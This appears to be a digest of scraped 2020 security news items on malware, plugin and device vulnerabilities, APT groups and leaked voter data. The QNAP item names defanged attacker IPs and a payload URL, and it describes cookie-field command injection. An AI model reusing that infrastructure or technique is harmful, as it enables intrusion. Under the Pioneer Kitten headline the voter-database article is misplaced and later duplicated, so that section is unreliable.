The malware has been active since at least December 2018, it targets cryptocurrency users as a triple threat. The malware uses the victim’s resource to mine cryptocurrency, steals cryptocurrency wallet-related files, and replaces wallet addresses in the clipboard to hijack cryptocurrency payments.
“The latest versions of KryptoCibule use XMRig, an open source program that mines Monero using the CPU, and kawpowminer, another open source program that mines Ethereum using the GPU. The second one is only used if a dedicated GPU is found on the host. Both of these programs are set up to connect to an operator-controlled mining server over the Tor proxy.” reads the report.
On top of the crypto-related components, the malware also implements RAT functionalities, it could allow the execution of arbitrary commands and SHELL, which downloads a PowerShell script from the C&C.
KryptoCibule leverages the Tor network and the BitTorrent protocol for its communications.
KryptoCibule uses the Tor client to communicate with the C2 servers hosted on the dark web. The malware leverages the torrent client to load torrent files, in this way it could download other additional modules, including proxy servers, crypto-mining modules, and HTTP and SFT servers.
The malware is written in C#, since 2018, the authors malware have added new features to the threat.
Currently, the malware spreads via torrent files for pirated software and games, the malicious code is bundled with installers or crackers for pirated software.
This installer achieves persistence through scheduled tasks to be run every five minutes and then installs the KryptoCibule launcher, the OS clipboard hijacker module, and Tor and torrent clients.
ESET researchers pointed out that the KryptoCibule is currently being distributed only in two countries, the Czech Republic and Slovakia.
Almost all the malicious torrents distributing tainted pirated software were only available on uloz.to, a popular file-sharing site in both countries.
ESET noticed that KryptoCibule contains a feature that checks for the presence of antivirus software on a victim’s computer. The malware only checks for the presence of ESET, Avast, and AVG antivirus software, which are popular solutions in the Czech Republic and Slovakia.
Anyway, experts recommend users to remain vigilant, we cannot exclude that the operators behind the threat could extend their operations to other countries.
“The KryptoCibule malware has been in the wild since late 2018 and is still active, but it doesn’t seem to have attracted much attention until now. Its use of legitimate open-source tools along with the wide range of anti-detection methods deployed are likely responsible for this.” concludes ESET. “The relatively low number of victims (in the hundreds) and their being mostly confined to two countries may also contribute to this. New capabilities have regularly been added to KryptoCibule over its lifetime and it continues to be under active development.”
MAGMI Magento plugin flaw allows remote code execution on a vulnerable site
3.9.20 Vulnerebility Securityaffairs
Researchers discovered multiple vulnerabilities in the MAGMI Magento plugin that could lead to remote code execution on a vulnerable Magento site.
Tenable published a research advisory for two vulnerabilities impacting the Magento Mass Import (MAGMI) plugin. The flaws were discovered by Enguerran Gillier of the Tenable Web Application Security Team.
MAGMI is a Magento database client written in PHP, which allows to perform raw bulk operations on the models of an online store.

In May, the FBI publicly issued a flash alert to warn of attacks in the wild exploiting a cross-site scripting vulnerability in MAGMI Magento plugin, tracked as CVE-2017-7391, to target vulnerable Magento sites.
Tenable researchers investigated the issues and discovered that the developers of the plugin have yet to address a cross-site request forgery (CSRF) vulnerability present in the Magmi plugin. The developers only addressed one of the vulnerabilities recently.
An attacker can exploit the vulnerability to execute arbitrary code on servers running a website using the Magmi Magento plugin, he could trigger the flaw by tricking authenticated administrators into clicking a malicious link.
“CVE-2020-5776 is a cross-site request forgery (CSRF) vulnerability in MAGMI for Magento. This flaw exists because the GET and POST endpoints for MAGMI don’t implement CSRF protection, such as random CSRF tokens. An attacker could exploit this vulnerability to perform a CSRF attack by tricking a Magento Administrator into clicking on a link while they are authenticated to MAGMI.” reads the advisory published by Tenable. “The attacker could hijack the administrator’s sessions, allowing them to execute arbitrary code on the server where MAGMI is hosted.”
Tenable released a proof-of-concept code for the vulnerability on its official GitHub repository.
The Magmi Magento plugin is also affected by an authentication bypass that could be exploited by attackers to use default credentials when the connection to the Magento database fails.
This second flaw, tracked as CVE-2020-5777, can be exploited by forcing a denial-of-service (DoS) condition to the Magento database connection.
“CVE-2020-5777 is an authentication bypass vulnerability in MAGMI for Magento version 0.7.23 and below due to the presence of a fallback mechanism using default credentials.” continues the advisory. “MAGMI uses HTTP Basic authentication and checks the username and password against the Magento database’s admin_user table. If the connection to the Magento database fails, MAGMI will accept default credentials, which are magmi:magmi. As a consequence, an attacker could force the database connection to fail due to a database denial of service (DB- DoS) attack, then authenticate to MAGMI using the default credentials.”
Experts were able to trigger a DoS condition when the maximum number of MySQL connections was larger than the maximum number of concurrent HTTP connections accepted by the server.
“By sending a large number of concurrent connection requests that exceed the MySQL connections limit, but not the maximum Apache HTTP connection limit, attackers could temporarily block access to the Magento database and simultaneously make an authenticated request to MAGMI using the default credentials” – Enguerran Gillier
Experts released a PoC exploit code for this vulnerability, too.
Tenable reported the flaws to the Magmi development team on June 3, they acknowledged the issues on July 6 and released a new version of the plugin on August 30. Unfortunately, the new release only addressed the authentication bypass flaw.
Cisco addresses critical code execution flaw in Cisco Jabber for Windows
3.9.20 Vulnerebility Securityaffairs
Cisco addressed a critical remote code execution vulnerability affecting multiple versions of its Cisco Jabber for Windows operating system.
Cisco has addressed a critical severity remote code execution flaw, tracked as CVE-2020-3495, that affects multiple versions of Cisco Jabber for Windows.
Cisco Jabber for Windows is a desktop collaboration client that integrates users with presence, audion, video and web conferencing, instant messaging (IM), cloud messaging, and desktop sharing.
The vulnerability was discovered by the security researchers Olav Sortland Thoresen from Watchcom.
The CVE-2020-3495 flaw is caused by the improper input validation of incoming messages’ contents, it could be exploited by an authenticated, remote attacker to execute arbitrary code with the privileges of the user account that is running the Cisco Jabber client software.
“The vulnerability is due to improper validation of message contents. An attacker could exploit this vulnerability by sending specially crafted Extensible Messaging and Presence Protocol (XMPP) messages to the affected software.” reads the security advisory published by Cisco. “A successful exploit could allow the attacker to cause the application to execute arbitrary programs on the targeted system with the privileges of the user account that is running the Cisco Jabber client software, possibly resulting in arbitrary code execution.”
An authenticated, remote attacker can exploit the flaw by sending specially-crafted Extensible Messaging and Presence Protocol (XMPP) messages to vulnerable devices.
The CVE-2020-3495 flaw can be also exploited when the Jabber for Windows client is running in the background, in any case no user interaction is required to trigger the issue.
“To exploit this vulnerability, an attacker must be able to send XMPP messages to end-user systems running Cisco Jabber for Windows. Attackers may require access to the same XMPP domain or another method of access to be able to send messages to clients.” continues the advisory.
“As a result of exploitation, an attacker could cause the application to run an arbitrary executable that already exists within the local file path of the application.” “The executable would run on the end-user system with the privileges of the user who initiated the Cisco Jabber client application.”
According to the advisory, systems using Cisco Jabber in phone-only mode without XMPP messaging services enabled are not vulnerable to attacks exploiting this issue. Cisco also added that the vulnerability is not exploitable when Cisco Jabber is configured to use messaging services other than XMPP messaging.
The vulnerability affects all currently supported versions of the Windows Cisco Jabber client (12.1 to 12.9).
The Cisco Product Security Incident Response Team (PSIRT) confirmed that it is not aware of attacks in the wild exploiting the vulnerability.
According to Thoresen the vulnerability is warmable and its exploitation could be automated.
“The most severe vulnerability is also wormable, meaning that it can be used to automatically spread malware without any user interaction.” reads the analysis published by the expert.
“Since Cisco Jabber supports file transfers, an attacker can initiate a file transfer containing a malicious .exe file and force the victim to accept it using an XSS attack. The attacker can then trigger a call to window.CallCppFunction, causing the malicious file to be executed on the victim´s machine.”
Google Increases Bug Bounty Payouts for Abuse Risk Flaws
3.9.20 Security Securityweek
Google this week increased the reward amounts paid to researchers for reporting abuse risk as part of its bug bounty program.
Google added product abuse risks to its Vulnerability Reward Program (VRP) two years ago and says that more than 750 such issues have been identified since.
The amount for high severity issues was increased by 166% from $5,000 to $13,337. Furthermore, Google announced that security researchers who submit reports on security flaws with medium to high impact and probability may receive up to $5,000 for their discoveries.
The company is willing to pay up to $1,337 for low impact flaws with high probability.
“Starting today the new rewards take effect. Any reports that were submitted before September 1, 2020 will be rewarded based on the previous rewards table,” the company says.
The Internet giant notes that the final reward amount that a researcher will be awarded for their findings “remains at the discretion of the reward panel.” Both the severity of the issue and the number of impacted users are taken into consideration when evaluating the impact of an abuse risk.
Google also said that it is considering expanding the scope of Vulnerability Research Grants to support research aimed at the prevention of abuse risks, but that specific details on the matter will be shared at a later date.
“Identification of new product abuse risks remains the primary goal of the program. Reports that qualify for a reward are those that will result in changes to the product code, as opposed to removal of individual pieces of abusive content,” the search company explains.
Google points out that, while the nature of product abuse is changing in line with advances in technology, it is mainly interested in research aimed at protecting users’ privacy and ensuring the integrity of Google’s technologies, in addition to preventing financial fraud or other types of harm.
Government Backed 'MDBR' Service Blocks Connections to Malicious Domains
3.9.20 BigBrothers Securityweek
A new Malicious Domain Blocking and Reporting (MDBR) service will help organizations improve security by preventing IT systems from connecting to malicious domains.
Launched through a partnership between the U.S. Department of Homeland Security’s Cybersecurity Infrastructure Security Agency (CISA), Center for Internet Security (CIS), and Akamai Technologies, the MDBR service adds another layer of Domain Name System (DNS) security to help organizations protect applications.
Expected to improve the security of U.S. state, local, tribal, and territorial (SLTT) government organizations, the fully managed proactive domain security service will be free for members CIS Multi-State Information Sharing and Analysis Center (MS-ISAC) and Elections Infrastructure Information Sharing and Analysis Center (EI-ISAC).
Through preventing connections to harmful domains, MDBR technology aims to reduce infections with known malware and ransomware, as well as prevent phishing and other common cyber-threats. Furthermore, the technology was meant to prevent malware from communicating with the command and control (C&C) server.
Organizations looking to take advantage of MDBR simply need to point their DNS requests to Akamai’s DNS servers (MDBR is built on top of Akamai’s Enterprise Threat Protector (ETP) service). Thus, all DNS lookups are proactively compared against a list of known and suspected malicious domains.
Attempts to connect to these domains will be blocked and logged, and CIS’ security analysts will provide members with reports on these blocked requests, in addition to helping with remediation, if needed.
Any SLTT should be able to easily integrate MDBR into existing information technology (IT) infrastructure. With CIS and Akamai fully maintaining the service, organizations won’t have to worry about maintenance.
All logged data will be delivered to the CIS Security Operations Center (SOC), including details on DNS requests, either successful or blocked, which will then be used for analysis and reporting, for the betterment of the SLTT community. Each organization will also receive specific reporting and CIS will deliver regular reporting and intelligence services to SLTT members.
“MDBR will help SLTTs turbocharge their cyber defenses. It will be a key player in CIS’s growing arsenal of our defense-in-depth tool kit,” James Globe, CIS Vice President of Operations and Security Services, commented.
Hackers Are Targeting a Three-Year Old Vulnerability in QNAP NAS Devices
3.9.20 Social Securityweek
Recent attacks targeting QNAP Network Attached Storage (NAS) devices were attempting to exploit a vulnerability that was addressed in July 2017, 360 Netlab security researchers say.
The attacker, 360 Netlab says, shows caution in exploiting the security flaw. However, the researchers were able to identify two attacker IPs, namely 219.85.109[.]140 and 103.209.253[.]252, both of which use the same payload.
Following successful exploitation, a file from http[:]//165.227[.]39.105:8096/aaa is fetched. Analysis of the 165[.][227.39.105 host revealed the presence of SSH, Metasploit, Apache httpd, and other services.
Analysis of the QNAP NAS vulnerability revealed that it resides in the CGI program /httpd/cgi-bin/authLogout.cgi, which is used when users log out, and which selects a logout function based on the field name in the cookie.
“The problem is QPS_SID, QMS_SID and QMMS_SID does not filter special characters and directly calls the snprintf function to splice curl command string and calls the system function to run the string, thus making command injection possible,” 360 Netlab explains.
After coming up with proof-of-concept code, the researchers contacted the vendor, on May 13. The vendor replied on August 12, revealing that the security bug had been addressed three years ago. Version 4.3.3 of the firmware includes the fix.
“This release replaced the system function with qnap_exec, and the qnap_exec function is defined in the /usr/lib/libuLinux_Util.so.0. By using the execv to execute custom command, command injection has been avoided,” the researchers say.
Despite the availability of a firmware update since July 2017, however, unpatched devices connected to a network still exist.
“We recommend that QNAP NAS users check and update their firmwares in a timely manner and also check for abnormal processes and network connections,” the researchers say.
macOS Adware Delivers Notarized Payloads
3.9.20 Apple Securityweek
A recently identified adware campaign targeting macOS users is leveraging malicious code that has received Apple’s approval.
The approval, or notarization, as Apple calls it, is an automated process through which software is scanned before reaching macOS users, to ensure that it does not include malicious code. Notarization was introduced in macOS 10.15 (Catalina), which automatically blocks code that lacks this stamp of trust. Notarization is not App Review.
Apple introduced notarization following an increase in both volume and sophistication of macOS malware, aiming to provide users with increased confidence in a platform that once was being touted as free of malware affecting PCs.
The adware campaign that Twitter user Peter Dantini found on the website homebrew.sh, however, shows that attackers have discovered means to bypass Apple’s approval process and are distributing notarized malware.
Objective See security researcher Patrick Wardle has performed deeper analysis of the campaign, discovering that the distributed code is the OSX.Shlayer malware, and that it has been notarized via the spctl command.
The Shlayer masquerades as Adobe Flash Player or an update for the plugin, and is considered one of the most prevalent macOS malware families out there. The threat was designed to download additional payloads, specifically adware.
Previous reports on Shlayer revealed that, once it landed on a target machine, the threat would disable Gatekeeper to ensure that the user is not alerted when additional software is executed.
Wardle has shared his findings with Apple, which revoked the certificates issued for the notarized payloads, meaning they would no longer be allowed to run on macOS.
Several days after that, however, the campaign was still actively delivering new notarized payloads, which were signed on Friday, August 28, likely after Apple took steps to block the old payloads.
“The attackers’ ability to agilely continue their attack (with other notarized payloads) is noteworthy. Clearly in the never ending cat & mouse game between the attackers and Apple, the attackers are currently (still) winning,” Wardle concludes.
“Either Apple was able to detect Shlayer as part of the notarization process, but breaking that detection was trivial, or Apple had nothing in the notarization process to detect Shlayer, which has been around for a couple years at this point,” Malwarebytes notes.
“While nothing is perfect, some organizations operate at a high level of security and privacy. With this vetting occurring with third-party software, the cybercriminals will throw everything possible to see what sticks. Like phishing attacks, cybercriminals are continually working to see what emails can get through organizations' various technology products globally. When they find one that works, they use it. In this case, they most likely have tried hundreds of multiple malware applications, and to get through was a success for them,” James McQuiggan, security awareness advocate at KnowBe4, commented.
Minister: New Zealand Enduring Wave of Cyberattacks
3.9.20 BigBrothers Securityweek
New Zealand’s justice minister says the nation is confronting cyberattacks on an unprecedented scale, targeting everything from the stock market to the weather service.
Andrew Little said in an interview with The Associated Press on Wednesday that tracking down the perpetrators of the attacks in recent weeks would be extremely difficult, as the distributed denial of service attacks are being routed through thousands of computers.
One line of investigation is the emails sent to people in some of the targeted organizations demanding a ransom in exchange for stopping the attacks, Little said. The official advice is to never, ever pay a ransom.
Little said he’s been told that the sheer volume of data used by the attackers is unprecedented. New Zealand’s foreign spy agency, the Government Communications Security Bureau, is helping with the investigation and working to protect companies targeted in what it says appears to be part of a global campaign.
The attacks stopped share trading for up to several hours at a time over four days last week. Private company NZX, which hosts the market, said it halted trading to maintain market integrity because the attacks prevented it from publishing market announcements.
Little said the attackers had found vulnerabilities in the stock market’s operations.
“That motivated them to continue the attack, and they picked on other organizations as well,” he said.
One of those was the bank TSB, which was hit Tuesday. Chief Executive Donna Cooper said the attack disrupted some of its services but it had a plan in place and the bank remained sound.
Another bank, Westpac, said it successfully repelled an attack two weeks ago and hadn’t been hit again since. News organizations Stuff and RNZ reported they had repelled attacks over the weekend.
The weather organization MetService was also hit this week, switching its website to a stripped down version in order to stay online.
NZX said that, despite more attacks on its website, so far this week it has been able to trade uninterrupted.
“NZX has been advised by independent cyber specialists that the attacks last week are among the largest, most well-resourced and sophisticated they have ever seen in New Zealand,” chief executive Mark Peterson said in a statement.
Little said the attacks were a wake-up call to all organizations with customer-facing websites. Only a few organizations seem to have been targeted at any one time and most have been able to repel the attacks, giving him confidence the country can move past them.
Chinese Hackers Target Europe, Tibetans With 'Sepulcher' Malware
3.9.20 BigBrothers Virus Securityweek
A Chinese threat actor was observed targeting both European diplomatic entities and the Tibetan community with the same strain of malware.
Tracked as APT TA413 and previously associated with LuckyCat and ExileRAT malware, the threat actor has been active for nearly a decade, and is believed to be responsible for a multitude of attacks targeting the Tibetan community.
In a report published Wednesday, Proofpoint’s security researchers revealed a link between COVID-19-themed attacks impersonating the World Health Organization (WHO) to deliver the “Sepulcher” malware to economic, diplomatic, and legislative entities within Europe and attacks on the Tibetan community that delivered LuckyCat-linked malware and ExileRAT.
Furthermore, a July campaign targeting Tibetan dissidents was attempting to deliver the same Sepulcher malware from the same infrastructure, with some of the employed email addresses previously used in attacks delivering ExileRAT, suggesting that both campaigns are the work of TA413.
“While best known for their campaigns against the Tibetan diaspora, this APT group associated with the Chinese state interest prioritized intelligence collection around Western economies reeling from COVID-19 in March 2020 before resuming more conventional targeting later this year,” Proofpoint notes.
Targeting European diplomatic and legislative entities and economic affairs and non-profit organizations, the March campaign attempted to exploit a Microsoft Equation Editor flaw to deliver the previously unidentified Sepulcher malware.
The July campaign was employing a malicious PowerPoint (PPSX) attachment designed to drop the same malware, and Proofpoint connected it to a January 2019 campaign that used the same type of attachments to infect victims with the ExileRAT malware.
What linked these attacks, Proofpoint reveals, was the reuse of the same email addresses, clearly suggesting that a single threat actor was behind all campaigns. The use of a single email address by multiple adversaries, over the span of several years, is unlikely, the researchers say.
“While it is not impossible for multiple APT groups to utilize a single operator account (sender address) against distinct targets in different campaigns, it is unlikely. It is further unlikely that this sender reuse after several years would occur twice in a four-month period between March and July, with both instances delivering the same Sepulcher malware family,” Proofpoint says.
The security researchers believe that the global crisis might have forced the attackers to reuse infrastructure, and that some OPSEC mistakes started to occur following re-tasking.
The Sepulcher malware can conduct reconnaissance on the infected host, supports reverse command shell, and reading and writing from/to file. Based on received commands, it can gather information about drives, files, directories, running processes, and services, can manipulate directories and files, moving file source to destination, terminate processes, restart and delete services, and more.
“The adoption of COVID-19 lures by Chinese APT groups in espionage campaigns was a growing trend in the threat landscape during the first half of 2020. However, following an initial urgency in intelligence collection around the health of western global economies in response to the COVID-19 pandemic, a return to normalcy was observed in both the targets and decoy content of TA413 campaigns,” Proofpoint notes.
New Web-Based Credit Card Stealer Uses Telegram Messenger to Exfiltrate Data
3.9.20 Social Thehackernews
Cybercriminal groups are constantly evolving to find new ways to pilfer financial information, and the latest trick in their arsenal is to leverage the messaging app Telegram to their benefit.
In what's a new tactic adopted by Magecart groups, the encrypted messaging service is being used to send stolen payment details from compromised websites back to the attackers.
"For threat actors, this data exfiltration mechanism is efficient and doesn't require them to keep up infrastructure that could be taken down or blocked by defenders," Jérôme Segura of Malwarebytes said in a Monday analysis. "They can even receive a notification in real time for each new victim, helping them quickly monetize the stolen cards in underground markets."
The TTP was first publicly documented by security researcher @AffableKraut in a Twitter thread last week using data from Dutch cybersecurity firm Sansec.
Injecting e-skimmers on shopping websites by exploiting a known vulnerability or stolen credentials to steal credit card details is a tried-and-tested modus operandi of Magecart, a consortium of different hacker groups who target online shopping cart systems.
These virtual credit card skimmers, also known as formjacking attacks, are typically JavaScript code that the operators stealthily insert into an e-commerce website, often on payment pages, with an intent to capture customers' card details in real-time and transmit it to a remote attacker-controlled server.
But over the last few months, they have stepped up in their efforts to hide card stealer code inside image metadata and even carry out IDN homograph attacks to plant web skimmers concealed within a website's favicon file.
What's novel this time around is the method of exfiltrating the data (such as name, address, credit card number, expiry, and CVV) itself, which is done via an instant message sent to a private Telegram channel using an encoded bot ID in the skimmer code.
"The fraudulent data exchange is conducted via Telegram's API, which posts payment details into a chat channel," Segura said. "That data was previously encrypted to make identification more difficult."
The advantage of using Telegram is that threat actors no longer have to bother with setting up a separate command-and-control infrastructure to transmit the collected information nor risk facing the possibility of those domains being taken down or blocked by anti-malware services.
"Defending against this variant of a skimming attack is a little more tricky since it relies on a legitimate communication service," Segura said. "One could obviously block all connections to Telegram at the network level, but attackers could easily switch to another provider or platform (as they have done before) and still get away with it."
Pioneer Kitten APT Sells Corporate Network Access
2.9.20 APT Threatpost
Some underground forum users said they’re monetizing the information through the State Department’s anti-influence-campaign effort.
Personal information for several million American voters has turned up on a Russian underground cybercrime forum, according to reports – and users are purportedly looking to monetize it using a recently launched State Department program meant to prevent election-meddling.
The personal information includes names, dates of birth, gender, physical addresses and email addresses, and election-specific data – such as when an individual registered to vote, voter registration numbers and polling stations – according to Kommersant, a Moscow-based newspaper.
The outlet reported Tuesday that several databases of voter data (including one encompassing 7.6 million voters in Michigan, and others covering between 2 million and 6 million voters each for Arkansas, Connecticut, Florida and North Carolina) turned up in an unnamed marketplace in late 2019. Now, that information is being offered for free in discussion forums by someone going by the handle Gorka9, according to Kommersant. The publication added that the hacker said the data was still valid as of this past March.
Security firm Infowatch confirmed that the databases seem authentic. A spokesperson for Infowatch said that the information could be used to mount influence campaigns bent on swaying U.S. voters towards one candidate or another — but more likely, it could be used to mount convincing phishing efforts.
“As is usual in cases like these, victims (registered voters) will need to be on the lookout for bad actors attempting to use the information gleaned from these databases to obtain even more information about their targets,” Chris Hauk, consumer privacy champion at Pixel Privacy, told Threatpost via email. “It is sad to believe that in this day and age that simply registering to exercise your right to vote can make you the target of hackers.”
Meanwhile, forum users told Kommersant that they have also been able to monetize the data through the U.S. State Department’s $10 million anti-influence program. The Rewards for Justice (RFJ) program, which is administered by the Diplomatic Security Service, is offering millions in rewards for “information leading to the identification or location of any person who works with or for a foreign government for the purpose of interfering with U.S. elections through certain illegal cyber-activities.”
One person told Kommersant that he was paid $4,000 through the program for alerting the Feds about a leaked Connecticut voter database – a claim that has not been confirmed. The State Department did not immediately respond to a request for comment.
As for how the data was obtained, one hacker told the outlet that most of the theft is carried out using server vulnerabilities that can be exploited via SQL injection, which is a method for inserting malicious code into a vulnerable, targeted database. Security researchers said that the claim is entirely plausible.
“New vulnerabilities are reported every hour and database systems are especially prone to attack due to their highly configurable and powerful interactive features,” Mark Kedgley, CTO at New Net Technologies (NNT), told Threatpost. “SQL injection is still a difficult vulnerability to test for as automated tests usually lack the knowledge of the application’s setup and operation. Encryption of data is always an unpopular route due to the heavy impact on system resources and performance. Ideally, security needs to be built in as the application is developed and then a hardened configuration applied to the database system, derived from either the CIS Benchmark or DISA STIG.”
In some cases, hacking may not even be required in order to garner the information, according to Paul Bischoff, privacy advocate with Comparitech. “It’s remarkably easy to get one’s hands on voter databases in most states,” Bischoff said via email. “Many of them are available to the public, including Michigan. Even though there are rules about how the data can be used, rules can be broken. Those who legitimately request receive voter data are responsible for securing it, and not everyone has the same standards of security. I wouldn’t be surprised if we see more voter databases in the hands of foreign threat actors before the 2020 general election.”
As a backdrop, election-meddling continues to be a security concern as the U.S. presidential election looms on the horizon. While direct hacking activity remains a concern, experts say that the bigger issue is influence campaigns bent on spreading divisiveness and disinformation — mainly through online social-media bots and troll farms. In fact, a recent Black Hat attendee survey, more than 70 percent said influence campaigns will have the greatest impact on the elections.
The Iran-based APT has infiltrated multiple VPNs using open-source tools and known exploits.
An APT group known as Pioneer Kitten, linked to Iran, has been spotted selling corporate-network credentials on hacker forums. The credentials would let other cybercriminal groups and APTs perform cyberespionage and other nefarious cyber-activity.
Pioneer Kitten is a hacker group that specializes in infiltrating corporate networks using open-source tools to compromise remote external services. Researchers observed an actor associated with the group advertising access to compromised networks on an underground forum in July, according to a blog post Monday from Alex Orleans, a senior intelligence analyst at CrowdStrike Intelligence.
Pioneer Kitten’s work is related to other groups either sponsored or run by the Iranian government, which were previously seen hacking VPNs and planting backdoors in companies around the world.
Indeed, the credential sales on hacker forums seem to suggest “a potential attempt at revenue stream diversification” to complement “its targeted intrusions in support of the Iranian government,” Orleans wrote. However, Pioneer Kitten, which has been around since 2017, does not appear to be directly operated by the Iranian government but is rather sympathetic to the regime and likely a private contractor, Orleans noted.
Pioneer Kitten’s chief mode of operations is its reliance on SSH tunneling, using open-source tools such as Ngrok and a custom tool called SSHMinion, he wrote. The group uses these tools to communicate “with implants and hands-on-keyboard activity via Remote Desktop Protocol (RDP)” to exploit vulnerabilities in VPNs and network appliances to do its dirty work, Orleans explained.
CrowdStrike observed the group leveraging several critical exploits in particular — CVE-2019-11510, CVE-2019-19781, and most recently, CVE-2020-5902. All three are exploits affect VPNs and networking equipment, including Pulse Secure “Connect” enterprise VPNs, Citrix servers and network gateways, and F5 Networks BIG-IP load balancers, respectively.
Pioneer Kitten’s targets are North American and Israeli organizations in various sectors that represent some type of intelligence interest to the Iranian government, according to CrowdStrike. Target sectors run the gamut and include technology, government, defense, healthcare, aviation, media, academic, engineering, consulting and professional services, chemical, manufacturing, financial services, insurance and retail.
While not as well-known or widespread in its activity as other nation-state threats such as China and Russia, Iran has emerged in recent years as a formidable cyber-enemy, amassing a number of APTs to mount attacks on its political adversaries.
Of these, Charming Kitten—which also goes by the names APT35, Ajax or Phosphorus—appears to be the most active and dangerous, while others bearing similar names seem to be spin-offs or support groups. Iran overall appears to be ramping up its cyber-activity lately. CrowdStrike’s report actually comes on the heels of news that Charming Kitten also has resurfaced recently. A new campaign is using LinkedIn and WhatsApp to convince targets — including Israeli university scholars and U.S. government employees — to click on a malicious link that can steal credentials.
Operating since 2014, Charming Kitten is known for politically motivated and socially engineered attacks, and often uses phishing as its attack of choice. Targets of the APT, which uses clever social engineering to snare victims, have been email accounts tied to the Trump 2020 re-election campaign and public figures and human-rights activists, among others.
U.S. Voter Databases Offered for Free on Dark Web, Report
2.9.20 BigBrothers Threatpost
Some underground forum users said they’re monetizing the information through the State Department’s anti-influence-campaign effort.
Personal information for several million American voters has turned up on a Russian underground cybercrime forum, according to reports – and users are purportedly looking to monetize it using a recently launched State Department program meant to prevent election-meddling.
The personal information includes names, dates of birth, gender, physical addresses and email addresses, and election-specific data – such as when an individual registered to vote, voter registration numbers and polling stations – according to Kommersant, a Moscow-based newspaper.
The outlet reported Tuesday that several databases of voter data (including one encompassing 7.6 million voters in Michigan, and others covering between 2 million and 6 million voters each for Arkansas, Connecticut, Florida and North Carolina) turned up in an unnamed marketplace in late 2019. Now, that information is being offered for free in discussion forums by someone going by the handle Gorka9, according to Kommersant. The publication added that the hacker said the data was still valid as of this past March.
Security firm Infowatch confirmed that the databases seem authentic. A spokesperson for Infowatch said that the information could be used to mount influence campaigns bent on swaying U.S. voters towards one candidate or another — but more likely, it could be used to mount convincing phishing efforts.
“As is usual in cases like these, victims (registered voters) will need to be on the lookout for bad actors attempting to use the information gleaned from these databases to obtain even more information about their targets,” Chris Hauk, consumer privacy champion at Pixel Privacy, told Threatpost via email. “It is sad to believe that in this day and age that simply registering to exercise your right to vote can make you the target of hackers.”
Meanwhile, forum users told Kommersant that they have also been able to monetize the data through the U.S. State Department’s $10 million anti-influence program. The Rewards for Justice (RFJ) program, which is administered by the Diplomatic Security Service, is offering millions in rewards for “information leading to the identification or location of any person who works with or for a foreign government for the purpose of interfering with U.S. elections through certain illegal cyber-activities.”
One person told Kommersant that he was paid $4,000 through the program for alerting the Feds about a leaked Connecticut voter database – a claim that has not been confirmed. The State Department did not immediately respond to a request for comment.
As for how the data was obtained, one hacker told the outlet that most of the theft is carried out using server vulnerabilities that can be exploited via SQL injection, which is a method for inserting malicious code into a vulnerable, targeted database. Security researchers said that the claim is entirely plausible.
“New vulnerabilities are reported every hour and database systems are especially prone to attack due to their highly configurable and powerful interactive features,” Mark Kedgley, CTO at New Net Technologies (NNT), told Threatpost. “SQL injection is still a difficult vulnerability to test for as automated tests usually lack the knowledge of the application’s setup and operation. Encryption of data is always an unpopular route due to the heavy impact on system resources and performance. Ideally, security needs to be built in as the application is developed and then a hardened configuration applied to the database system, derived from either the CIS Benchmark or DISA STIG.”
In some cases, hacking may not even be required in order to garner the information, according to Paul Bischoff, privacy advocate with Comparitech. “It’s remarkably easy to get one’s hands on voter databases in most states,” Bischoff said via email. “Many of them are available to the public, including Michigan. Even though there are rules about how the data can be used, rules can be broken. Those who legitimately request receive voter data are responsible for securing it, and not everyone has the same standards of security. I wouldn’t be surprised if we see more voter databases in the hands of foreign threat actors before the 2020 general election.”
As a backdrop, election-meddling continues to be a security concern as the U.S. presidential election looms on the horizon. While direct hacking activity remains a concern, experts say that the bigger issue is influence campaigns bent on spreading divisiveness and disinformation — mainly through online social-media bots and troll farms. In fact, a recent Black Hat attendee survey, more than 70 percent said influence campaigns will have the greatest impact on the elections.
FBI: Ring Smart Doorbells Could Sabotage Cops
2.9.20 BigBrothers Threatpost
While privacy advocates have warned against Ring’s partnerships with police, newly unearthed documents reveal FBI concerns about ‘new challenges’ smart doorbell footage could create for cops.
The FBI is worried that Ring doorbell owners can use footage collected from their smart devices to keep tabs on police, newly uncovered documents show.
The documents – a 2019 Technical Analysis Bulletin from the FBI – was spotted by The Intercept in the BlueLeaks database, a trove of 270 gigabytes of data reportedly leaked from 200 police departments, which was released publicly in June. While unclassified, the document is “law-enforcement (LE) sensitive” according to the Feds, meaning that it has been distributed internally within the federal government and among law enforcement units, and is prohibited to those “without FBI authorization.”
